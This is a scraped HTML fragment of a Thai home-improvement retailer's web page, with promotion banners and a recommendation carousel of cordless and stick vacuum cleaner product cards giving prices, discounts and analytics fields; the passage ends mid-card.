									<a href="https://www.homepro.co.th/sales/karat-itempro" data-name="Karat & Kohler" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/20260129_clp_KARAT_KOHLER_22_800x600_th.jpg);" data-l1="Karat & Kohler" data-name="Karat & Kohler" data-value="6836580" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6836580" value="Karat & Kohler"/>
														<input type="hidden" class="gtmImage-6836580" value="https://static.homepro.co.th/whatsale/20260128/20260129_clp_KARAT_KOHLER_22_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/SER0204" data-name="CHANG-BATHROOM" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_BR_Desktop800x600-px_TH.jpg);" data-l1="CHANG-BATHROOM" data-name="CHANG-BATHROOM" data-value="6780175" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6780175" value="CHANG-BATHROOM"/>
														<input type="hidden" class="gtmImage-6780175" value="https://static.homepro.co.th/whatsale/20260119/AW-Online-Weekly_BR_Desktop800x600-px_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/c/BAT11?b=karat" data-name="Karat DD2.2" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260128/AW-Karat-HP-Double Day-22-2026_03-800x600-PRO-TH.jpg);" data-l1="Karat DD2.2" data-name="Karat DD2.2" data-value="6836559" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6836559" value="Karat DD2.2"/>
														<input type="hidden" class="gtmImage-6836559" value="https://static.homepro.co.th/whatsale/20260128/AW-Karat-HP-Double Day-22-2026_03-800x600-PRO-TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=70&discount_max=70&page=1" data-name="Sale up to 70%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/saleupto_70_th.jpg);" data-l1="Sale up to 70%" data-name="Sale up to 70%" data-value="4810907" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810907" value="Sale up to 70%"/>
														<input type="hidden" class="gtmImage-4810907" value="https://static.homepro.co.th/whatsale/20251103/saleupto_70_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 5284
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1265739" data-value="1265739" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1265739" value="1" />
		<input type="hidden" id="gtmName-1265739" value="เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โวลต์"/>
		<input type="hidden" id="gtmNameEN-1265739" value="CORDLESS VACUUM CLEANER (BUILT-IN BATTERY) KARCHER VCS3 18V"/>
		<input type="hidden" id="gtmPrice-1265739" value="10600.0"/>
		<input type="hidden" id="gtmNetPrice-1265739" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1265739" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1265739" value="14940.0"/>
		<input type="hidden" id="gtmCategory1-1265739" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1265739" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1265739" value="Industrial Vacuum Cleaners"/>
		<input type="hidden" id="gtmCategoryAll-1265739" value="Small Appliances/Vacuums & Cleaners/Industrial Vacuum Cleaners"/>
		<input type="hidden" id="gtmBrand-1265739" value="KARCHER"/>
		<input type="hidden" id="gtmAvailability-1265739" value="2.0" />
		<input type="hidden" id="gtmIsNetPrice-1265739" value="false"/>
		<input type="hidden" id="gtmMchId-1265739" value="PT020201"/>
		<input type="hidden" class="gtmIndex-1265739" value="1"/>
		<input type="hidden" class="gtmNameEN-1265739" value="CORDLESS VACUUM CLEANER (BUILT-IN BATTERY) KARCHER VCS3 18V"/>
		<input type="hidden" class="gtmPartnerName-1265739" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1265739" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1265739">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/657/1265739/447x447/04022025_1265739$Imagec1.jpg')" title="เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โวลต์" alt="เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โวลต์"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/657/1265739/447x447/04022025_1265739$Imagec6.jpg')" title="เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โวลต์" alt="เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โวลต์"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/ความจุของถังลิตร$05.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กำลังไฟวัตต์โวลต์$18โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน1ปี.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">KARCHER</div>
			<div class="item-title">เครื่องดูดฝุ่นไร้สาย (แบตในตัว) KARCHER VCS3 18 โว...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1265739" onclick="productListaddToCartDelivery('NTNhNTIyOTgzYzYwOTUxYTE0ZjdlYzYzNTlhOTA4NGQyMDBiY2FkMzVkNzUxZjJhNTRkZDA5MzM4OTVhZWExMg==', '1265739', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">10,600</div>
						<div class="original-price">
							฿ 14,940<span>-29%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1265739</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1265739" onclick="pcompareBtnClick(1265739)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1234803" data-value="1234803" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1234803" value="2" />
		<input type="hidden" id="gtmName-1234803" value="เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO"/>
		<input type="hidden" id="gtmNameEN-1234803" value="STICK VACUUM CLEANER TEFAL TY2079KO"/>
		<input type="hidden" id="gtmPrice-1234803" value="7490.0"/>
		<input type="hidden" id="gtmNetPrice-1234803" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1234803" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1234803" value="17290.0"/>
		<input type="hidden" id="gtmCategory1-1234803" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1234803" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1234803" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1234803" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1234803" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1234803" value="8.0" />
		<input type="hidden" id="gtmIsNetPrice-1234803" value="false"/>
		<input type="hidden" id="gtmMchId-1234803" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1234803" value="2"/>
		<input type="hidden" class="gtmNameEN-1234803" value="STICK VACUUM CLEANER TEFAL TY2079KO"/>
		<input type="hidden" class="gtmPartnerName-1234803" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1234803" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1234803">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/348/1234803/447x447/23012025_1234803$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/348/1234803/447x447/23012025_1234803$Imagec13.jpg')" title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$250วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$040ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">TEFAL</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม TEFAL TY2079KO</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1234803" onclick="productListaddToCartDelivery('NmYwYWU0OGU2MDYyMjNiMjM4YzE3NWJjNzQxOGE4OGQ5NDk5YTI3YWMwY2UxZWZlNjgwYjU4ZjQzYzFmYjBjMw==', '1234803', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">7,490</div>
						<div class="original-price">
							฿ 17,290<span>-56%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1234803</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1234803" onclick="pcompareBtnClick(1234803)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1236606" data-value="1236606" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1236606" value="3" />
		<input type="hidden" id="gtmName-1236606" value="เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN"/>
		<input type="hidden" id="gtmNameEN-1236606" value="STICK VACUUM CLEANER DYSON HH15 V8 FOCUS CLEAN"/>
		<input type="hidden" id="gtmPrice-1236606" value="11900.0"/>
		<input type="hidden" id="gtmNetPrice-1236606" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1236606" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1236606" value="11900.0"/>
		<input type="hidden" id="gtmCategory1-1236606" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1236606" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1236606" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1236606" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1236606" value="DYSON"/>
		<input type="hidden" id="gtmAvailability-1236606" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1236606" value="false"/>
		<input type="hidden" id="gtmMchId-1236606" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1236606" value="3"/>
		<input type="hidden" class="gtmNameEN-1236606" value="STICK VACUUM CLEANER DYSON HH15 V8 FOCUS CLEAN"/>
		<input type="hidden" class="gtmPartnerName-1236606" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1236606" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1236606">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/366/1236606/447x447/19062023_1236606$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN" alt="เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/366/1236606/447x447/19062023_1236606$Imagec6.jpg')" title="เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN" alt="เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$425วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$054ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DYSON</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบมือจับ DYSON HH15 V8 FOCUS CLEAN</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1236606" onclick="productListaddToCartDelivery('NWUzYzZiODQ2MTQ0YTA3YTBhZDkwMDhlMGQzNzFlNDEzMDNkNzFkYWJlNjE0MzNiNWYxMzg3ZGQ1MjViNzgxMQ==', '1236606', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">11,900</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1236606</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1236606" onclick="pcompareBtnClick(1236606)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1251059" data-value="1251059" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1251059" value="4" />
		<input type="hidden" id="gtmName-1251059" value="เครื่องดูดฝุ่นแบบด้าม SAMSUNG VS20C852FTB/ST"/>
		<input type="hidden" id="gtmNameEN-1251059" value="STICK VACUUM CLEANER SAMSUNG VS20C852FTB/ST"/>
		<input type="hidden" id="gtmPrice-1251059" value="17990.0"/>
		<input type="hidden" id="gtmNetPrice-1251059" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1251059" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1251059" value="17990.0"/>
		<input type="hidden" id="gtmCategory1-1251059" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1251059" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1251059" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1251059" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1251059" value="SAMSUNG"/>
		<input type="hidden" id="gtmAvailability-1251059" value="1.0" />
		<input type="hidden" id="gtmIsNetPrice-1251059" value="false"/>
		<input type="hidden" id="gtmMchId-1251059" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1251059" value="4"/>
		<input type="hidden" class="gtmNameEN-1251059" value="STICK VACUUM CLEANER SAMSUNG VS20C852FTB/ST"/>
		<input type="hidden" class="gtmPartnerName-1251059" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1251059" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1251059">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/510/1251059/447x447/26122023_1251059$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม SAMSUNG VS20C852FTB/ST" alt="เครื่องดูดฝุ่นแบบด้าม SAMSUNG VS20C852FTB/ST"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$580วัตต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$080ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SAMSUNG</div>
			<div class="item-title">เครื่องดูดฝุ่นแบบด้าม SAMSUNG VS20C852FTB/ST</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1251059" onclick="productListaddToCartDelivery('YzE2YmQyMTU3OGNjMzUxMmM1MWEwOTQ0OTczNGY3ZTM5OTk3NWE2Mjc1ZmQ3ZTNhYjVlMDBjMWEyMjQzMDRhMQ==', '1251059', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">17,990</div>
							</div>

		<div class="info-atlast">
				<div class="sku">SKU:1251059</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1251059" onclick="pcompareBtnClick(1251059)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1164861" data-value="1164861" data-menu="other_you_may_liked" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1164861" value="5" />
		<input type="hidden" id="gtmName-1164861" value="เครื่องดูดฝุ่นแบบด้าม MEX VM601"/>
		<input type="hidden" id="gtmNameEN-1164861" value="CORDLESS STICK VACUUM CLEANER MEX VM601"/>
		<input type="hidden" id="gtmPrice-1164861" value="13900.0"/>
		<input type="hidden" id="gtmNetPrice-1164861" value="13900.0"/>
		<input type="hidden" id="gtmDiscount-1164861" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1164861" value="17900.0"/>
		<input type="hidden" id="gtmCategory1-1164861" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1164861" value="Vacuums & Cleaners"/>
		<input type="hidden" id="gtmCategory3-1164861" value="Stick Vacuums"/>
		<input type="hidden" id="gtmCategoryAll-1164861" value="Small Appliances/Vacuums & Cleaners/Stick Vacuums"/>
		<input type="hidden" id="gtmBrand-1164861" value="MEX"/>
		<input type="hidden" id="gtmAvailability-1164861" value="37.0" />
		<input type="hidden" id="gtmIsNetPrice-1164861" value="true"/>
		<input type="hidden" id="gtmMchId-1164861" value="SA010303"/>
		<input type="hidden" class="gtmIndex-1164861" value="5"/>
		<input type="hidden" class="gtmNameEN-1164861" value="CORDLESS STICK VACUUM CLEANER MEX VM601"/>
		<input type="hidden" class="gtmPartnerName-1164861" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1164861" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1164861">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/648/1164861/447x447/03072024_1164861$Imagec1.jpg')" title="เครื่องดูดฝุ่นแบบด้าม MEX VM601" alt="เครื่องดูดฝุ่นแบบด้าม MEX VM601"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/กำลังไฟ$218โวลต์.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/ความจุ$045ลิตร.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/SA/รูปแบบการใช้ไฟฟ้า$ชาร์จแบตเตอรี่.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icon_badge/SAVE/save_500_th.png" alt="promotion icon"/>
			<img src="https://static.homepro.co.th/campaign/_default/20260129_iconhc_5000_5per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="promotion-tag">
			<div class="tag-container">
				<img src="https://static.homepro.co.th/mkp/images/icon_Trade_In_450x370_th.png" alt="tradein icon" style="background-color: #FFF;" />
			</div>
		</div>
		<div class="free-option">
			</div>

		<div class="outofstock">
